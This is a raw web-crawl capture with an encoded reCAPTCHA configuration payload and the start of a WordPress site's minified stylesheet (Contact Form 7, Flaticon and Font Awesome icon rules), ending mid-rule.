Z1zCvizDucOcw7zDs8KhYcKjw7RvMRnCk0o2Qj7DhlcWcMOTG8KUCyjCuGvDsznCuXXDihnCocOXV3huwq3Dn8OxJD/CpMKCdsKXwr1+wqLDs8OiwpDCsMKUw6fCtsOhUsK2UmfDmMK1Zloxwr7DuAjCiMKDCMKYwox5w5PCtsOVw5YAw7LCgyo9YcOewoceUEQFCzg0cCBpBcO/[base64]/ClcK8DnTDicKPwrwCw5fCs8O3w7TDqlvDjMK7wpTDujrChcKGw6PDm1jCm8KvcRPCqMOJwpbDkErCgRLDpThww7JZI8KIL8OqwqLCiBTCgcOZwqoLW8K/w6HCrMKOdTtqwq7Dqy7CvsO3wqwqwronEcOGKsO5OsKMUQNCw5d9VcK/[base64]/CisOiFjNtDUHChsKOGMOvwosvJsKvKBDDv8O/AcKqdRjDlnfCkcOcw6TCg3HCjcKqKsOjw7jCohwUCSjChBMpwo7Cr8KiZMOATcKyH8K3w5DDukvCisKawpfCssKuI0N8w4/CpcOuwo7CkhYAZsOgwqvCnS5FwoTDicK/w6LDgcODwqbDt8OPMMOdwpfCkEXDpmfDkUVcwo5zwqnCq19wwofDtsOQw53Di0oQPxtfXcO9S8KHFsKQa8K9CFd3wqQzw7Itw4c+CArDpE8tLcK1dsKFwpcNw7TDlMK+PxHComlzwoA8wpjCvggPwr0ww6gdOlvCj31/ABsOw4bCi8KcScKlAQrDrcOdwr46w6HDpMO2csO6wr55wqUcMWFPwpB3KQ/CkDXDqHjClFzDgirDlUVlw6DCvjjDtcOew7fCnSfCqcOcTQh1w6Ncw44mw4zDj8O2Uwl2wpwxwolDfsKKfsO0XcOxel9oUcKxEjXDiMOMYMKkbkFEwpDDhMOqw4LDvsKkPm4xw5pCEF/Cs2HDjcOZUMK/wqrDpm3Dl8Oaw6Vlw50hwqxXwqEWw67CkTlAw4MMNhpRwrDDksKKwqXClsKwwpjDnMKkw58vRGYHEcKIw7JKcUhoQB9bMkfDp8KiwpBBO8K1w5kqRMK9QkDDjBbCqMKwwpHCvQUBw63CuFJFGsKxw7/[base64]/Dhi4hwrbCsT1vwoMLw7Mfw5DDn8KmwrXDnlHCqxXDpcOGNhTDiSLCmMOvLn55wrBFw67DpMO1w6pQHx/Ch8OaH2cnElliEsOMwq5uwohJAhUHw4Rywo/[base64]/RjzCpsKwXHMYWhwTZMOhK8KLLcKUdwjCjsOoNgvDjsKMJcKGw4jDnxt2UwsdwqV7dsO5wrPCk21lE8KsKCDDmMOvwo5bw7RnJcOaCAnDiBnCl30jw6MgwovCv8KRw4/Ck10fPXh/XcOCAsK7K8Otw7zDqidRwpLCicOxdS0AR8O/ZMOCwrPDr8OhIRjDtsK4w6c+w58LfCbDqMKXeADCpjJNw4/CnMKIXcKfwpHCu2ctw5rDg8K+PsOdfMOkwoB0MmvCtU4+Q2gbwq3CnXdAf8K0w43DmT7DpMOdw7EHPwbDq2fCv8Oqw497U2ErwoIYTjnClQ3Ck8K+WwNDw5fDkE0LMlQORh8MXRbCtidrw4AZw4xvF8ODw4h8esOrXMKDwro4w4sLJlZ/[base64]/CmTEowpo8W8KMw48zw6QqbcKTwo/CvQPCjwoBwozCncKIWA7Dl8O2wo8IDsKxXhvDhlHDjcOcw7/Dn2bCmMKeAyjDpxTCmgozc8OVwr5Uw6NnwqwXwqggw6oweyNhW0AQRsK8w43CjcKDYUXDoz/CocO8w45pwonCiMK2IEHCkX9dX8O/[base64]/DuMObw5fCrVXCm2TCg8KCw7kTw6FMwrxUBDsTw4XCg8Kfw5wSwpPDkMKQesOnwpMILsOAw7lNHWbCv2FSw5pGwoEJw65lwp3CjsOwfUvCu17CuxXCpx3CmMKew5fDi8KPZsKNVcKdOlhNwptnw77CmT7Cg8OtDsKnw78UwpfCm11BL2fDrw/Cknh3w7XCmmhmCS7CpsKHfk4Ww4kMS8OaRlfCvWdRcsO+woxzw4jDisOAYz/DjsO2wpRJNMKecH7DhUFDwrB1wod6T3Nbwq/DvMOswo8bPDo8FjPCqcOndMKbZ8Kkw6BkOzoKwpckw6/DlGscw6/[base64]/[base64]/wqg9w6nDlHFyVEvCpBnCgcKpw6R8Y8OYwo0tw7Agw5rDmMKPAndZwrnCklIWN8KMB8KsPMORw4XChVgqbcK6wrzCnMKuBFNaw5TDqsKAwqFOMMOpw6XCoGYDUV/CuErCtMKfwo0owpPCgsKOwq/DpBvDtHbCng3DjMOlwrZKw7tOY8KUwrBdURAqbMKceHVnO8KcwpwWw4bCogzCjy/DkmzCkMKGwpLCuWzDtsKlwqPCjUfDrsOtw7zCtCM/w78Dw4hRw7I5Yl0aHMKSw40twqHDicO6woLCtcKgZyzCoMKNfx0QXMK3a8OwUcK5w5V0MMKUwok1IwXCvcK2wqDCnT90wpfCpgvDpQHCoRYUJnRIwprCtlTCisK1XcOmw4ouAMK9KMOrwrbCtnBOVEAgAsK1w5MEwrptwq1Tw6/Dmx/DpcOaw60pw5bCnXgPw4o0UsKVIBzCv8Ouw6zCmCPCgcO9wrXCtxxZw5FMwrgowpdpw4UWKMORIkbCpEfCucOCDX/CscOvwoPCoMKvDSpSw6DDvC5PRTLDrmXDpVAUwodtwqjDkMO4HStiwoYPfMKqGRfDs1pqW8KCwofDoAfCqMOjwpcrHSfDsV1RNXvCshgYw4zCmi1Ww7XCksKnZWbCmsKqw53DiDhlJzwhw6F1NWTCk0APwpfDmcKRwqPDoi3CgsO+Q2/Cm1DCtEtDJwAiw5wlQ8KzBsK3wpTDkA/DvTTDsW5/[base64]/DqX4tw4HCvQLDgH0Jw5zCiMOEwqvCiWjCkMKiWRNMP8O2w6DDqAEOwpLDgMOJw5DDqcK6T2zCim5odi0GWlfDm1HCl3bDt2k7wqoIw4fDosOiQHomw5HDp8OOw7IgQ33DmsK/TMOCG8OsOcKbwpt8BG0Vw4pGw4vDqFnDsMKlTMKSw4DDnsONw5XDnyxcclhTw61CP8Kxw7UyOgXDiADDq8OJw6TDusKfw7fDj8KiK1XDrcKywrDCgk3DosOaJFzDoMK7wqPDlw/CniolwrQ7w6rCv8ONZlBcID3CusOMwrnCv8KcAsO8ccOXEcKzP8KrTcOCWyDClAxEGcKIwoDDpsKSwr/DhnobD8OOwpHCisOnGg0kwp/CnsK3GAPDoEYXUXHCpSQANcOMZSnCqSk0SiDCmMKLUmrChR8QwrJtEcOjZ8OBw4DDvMOWwqN2wrPCih3CpMKOwo7Dp142wq/[base64]/w75XdMOiw7ctPSl9OCLCuFjCrUJpcsO4w6hjRsO/woMpe3zCkmhUw7fDpcKIe8KMbcKNJ8ODwq7ChsOnw49LwoMKTcO9b0DDp3tzw5vDjQ/[base64]/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeXwmMnAAAAAHnX9IIkkfVKQ48VmjvpSMpxqapL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,405],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://mqv.biz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a4na0LXwtZHnrwJGp2bswpg9jA9xqMfIZ/Fk3355WQM\\u003d\x22,1,0,null,1,1768386769493,0,0,[28,215,242,227],null,[233,139,60,192],\x22RC-GRGjAF5R7LixbA\x22,null,null,null,null,null,\x220dAFcWeA7y6oGnTDyVLFSZ_EuYlz8hvnOb5dCyqGrSxS9z3324-zQunwwFAF669-d8UZLIKwT8ZM5d654g5dQa7EizwzQ4iVRGow\x22,1768469569579]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mqv.biz/wp-content/cache/wpfc-minified/mbvbyjqm/3wltt.css
body_size: 64444
content:
@charset "UTF-8";
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}@font-face {
font-family: "Flaticon";
src: url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.eot);
src: url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.eot?#iefix) format("embedded-opentype"),
url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.woff) format("woff"),
url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.ttf) format("truetype"),
url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.svg#Flaticon) format("svg");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Flaticon";
src: url(https://mqv.biz/wp-content/themes/seofy/fonts/flaticon/Flaticon.svg#Flaticon) format("svg");
}
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
font-family: Flaticon;
font-size: inherit;
font-style: normal;
}
.flaticon-play:before { content: "\f100"; }
.flaticon-contact:before { content: "\f101"; }
.flaticon-pencil:before { content: "\f102"; }
.flaticon-folder:before { content: "\f103"; }
.flaticon-chat:before { content: "\f104"; }
.flaticon-email:before { content: "\f105"; }
.flaticon-share:before { content: "\f106"; }
.flaticon-label:before { content: "\f107"; }
.flaticon-clock:before { content: "\f108"; }
.flaticon-home:before { content: "\f109"; }
.flaticon-settings:before { content: "\f10a"; }
.flaticon-bookmark:before { content: "\f10b"; }
.flaticon-pen:before { content: "\f10c"; }
.flaticon-growth:before { content: "\f10d"; }
.flaticon-handshake:before { content: "\f10e"; }
.flaticon-test:before { content: "\f10f"; }
.flaticon-write:before { content: "\f110"; }
.flaticon-planet:before { content: "\f111"; }
.flaticon-close:before { content: "\f112"; }
.flaticon-star:before { content: "\f113"; }
.flaticon-share-1:before { content: "\f114"; }
.flaticon-price:before { content: "\f115"; }
.flaticon-zoom-len:before { content: "\f116"; }
.flaticon-user:before { content: "\f117"; }
.flaticon-feedback:before { content: "\f118"; }
.flaticon-comment:before { content: "\f119"; }
.flaticon-danger:before { content: "\f11a"; }
.flaticon-instagram:before { content: "\f11b"; }
.flaticon-iphone:before { content: "\f11c"; }
.flaticon-send:before { content: "\f11d"; }
.flaticon-user-1:before { content: "\f11e"; }
.flaticon-folder-1:before { content: "\f11f"; }
.flaticon-star-1:before { content: "\f120"; }
.flaticon-chat-1:before { content: "\f121"; }
.flaticon-wall-clock:before { content: "\f122"; }
.flaticon-user-2:before { content: "\f123"; }
.flaticon-send-1:before { content: "\f124"; }
.flaticon-time:before { content: "\f125"; }
.flaticon-chat-2:before { content: "\f126"; }
.flaticon-user-3:before { content: "\f127"; }
.flaticon-chat-3:before { content: "\f128"; }
.flaticon-vision:before { content: "\f129"; }
.flaticon-heart:before { content: "\f12a"; }
.flaticon-zoom:before { content: "\f12b"; }
.flaticon-zoom-1:before { content: "\f12c"; }
.flaticon-ghost:before { content: "\f12d"; }
.flaticon-chat-4:before { content: "\f12e"; }
.flaticon-cancel:before { content: "\f12f"; }
.flaticon-heart-1:before { content: "\f130"; }
.flaticon-tick:before { content: "\f131"; }
.flaticon-info:before { content: "\f132"; }
.flaticon-wall-clock-1:before { content: "\f133"; }
.flaticon-map:before { content: "\f134"; }
.flaticon-shopping-bag:before { content: "\f135"; }
.flaticon-play-1:before { content: "\f136"; }
.flaticon-back:before { content: "\f137"; }
.flaticon-search:before { content: "\f138"; }
.flaticon-magnifying-glass:before { content: "\f139"; }
.flaticon-link:before { content: "\f13a"; }
.flaticon-search-1:before { content: "\f13b"; }
.flaticon-arrow:before { content: "\f13c"; }
.flaticon-arrow-point-to-right:before { content: "\f13d"; }
.flaticon-mail:before { content: "\f13e"; }
.flaticon-right-arrow:before { content: "\f13f"; }
.flaticon-shopping-bag-1:before { content: "\f140"; }
.flaticon-film:before { content: "\f141"; }
.flaticon-photography:before { content: "\f142"; }
.flaticon-download:before { content: "\f143"; }
.flaticon-check:before { content: "\f144"; }
.flaticon-paper-plane:before { content: "\f145"; }
.flaticon-gear:before { content: "\f146"; }
.flaticon-user-4:before { content: "\f147"; }
.flaticon-edit:before { content: "\f148"; }
.flaticon-attach:before { content: "\f149"; }
.flaticon-search-2:before { content: "\f14a"; }
.flaticon-left-arrow:before { content: "\f14b"; }
.flaticon-tag:before { content: "\f14c"; }
.flaticon-file:before { content: "\f14d"; }
.flaticon-clock-1:before { content: "\f14e"; }
.flaticon-speech-bubble:before { content: "\f14f"; }
.flaticon-calendar:before { content: "\f150"; }
.flaticon-target:before { content: "\f151"; }
.flaticon-placeholder:before { content: "\f152"; }
.flaticon-user-5:before { content: "\f153"; }
.flaticon-soccer:before { content: "\f154"; }
.flaticon-idea:before { content: "\f155"; }
.flaticon-gym:before { content: "\f156"; }
.flaticon-search-3:before { content: "\f157"; }
.flaticon-bag:before { content: "\f158"; }
.flaticon-comment-1:before { content: "\f159"; }
.flaticon-play-2:before { content: "\f15a"; }
.flaticon-bulb:before { content: "\f15b"; }
.flaticon-mail-1:before { content: "\f15c"; }
.flaticon-instagram-1:before { content: "\f15d"; }
.flaticon-instagram-2:before { content: "\f15e"; }
.flaticon-search-4:before { content: "\f15f"; }
.flaticon-key:before { content: "\f160"; }
.flaticon-next:before { content: "\f161"; }
.flaticon-back-1:before { content: "\f162"; }
.flaticon-search-5:before { content: "\f163"; }
.flaticon-research:before { content: "\f164"; }
.flaticon-target-1:before { content: "\f165"; }
.flaticon-graph:before { content: "\f166"; }
.flaticon-pie-chart:before { content: "\f167"; }
.flaticon-target-2:before { content: "\f168"; }
.flaticon-gear-1:before { content: "\f169"; }
.flaticon-statistics:before { content: "\f16a"; }
.flaticon-paper-plane-1:before { content: "\f16b"; }
.flaticon-analytics:before { content: "\f16c"; }
.flaticon-project:before { content: "\f16d"; }
.flaticon-report:before { content: "\f16e"; }
.flaticon-key-1:before { content: "\f16f"; }
.flaticon-price-1:before { content: "\f170"; }
.flaticon-world:before { content: "\f171"; }
.flaticon-lightbulb:before { content: "\f172"; }
.flaticon-rocket:before { content: "\f173"; }
.flaticon-gear-2:before { content: "\f174"; }
.flaticon-tv:before { content: "\f175"; }
.flaticon-zoom-in:before { content: "\f176"; }
.flaticon-skills:before { content: "\f177"; }
.flaticon-gear-3:before { content: "\f178"; }
.flaticon-user-6:before { content: "\f179"; }
.flaticon-newspaper:before { content: "\f17a"; }
.flaticon-pin:before { content: "\f17b"; }
.flaticon-phone:before { content: "\f17c"; }
.flaticon-info-1:before { content: "\f17d"; }
.flaticon-close-1:before { content: "\f17e"; }
.flaticon-acceptance-circular-button:before { content: "\f17f"; }
.flaticon-close-2:before { content: "\f180"; }.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-star-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-remove:before{content:"\f00d"}.fa.fa-close:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before{content:"\f01e"}.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-eye{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-eye-slash{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-twitter-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-lemon-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-twitter{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-credit-card{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before{content:"\f0c9"}.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-pinterest{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pinterest-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-dashboard:before{content:"\f3fd"}.fa.fa-comment-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-paste{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-mobile-phone:before{content:"\f3cd"}.fa.fa-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-folder-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-maxcdn{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-html5{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-css3{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:'Font Awesome 5 